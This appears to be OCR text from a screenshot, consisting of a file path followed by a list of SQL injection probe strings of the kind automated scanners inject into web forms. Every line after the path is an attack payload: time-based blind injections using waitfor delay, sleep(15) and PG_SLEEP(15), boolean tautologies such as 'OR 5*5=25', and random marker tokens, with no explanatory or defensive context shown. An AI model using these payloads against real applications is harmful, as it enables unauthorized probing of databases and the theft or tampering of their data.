
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV